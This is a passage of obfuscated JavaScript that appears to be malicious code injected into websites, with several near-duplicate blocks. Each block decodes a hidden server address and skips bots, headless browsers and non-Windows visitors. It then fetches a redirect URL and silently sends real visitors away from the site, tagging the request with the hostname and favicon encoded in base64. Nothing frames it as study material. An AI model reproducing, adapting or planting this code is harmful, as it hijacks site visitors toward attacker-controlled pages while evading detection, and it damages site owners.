zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();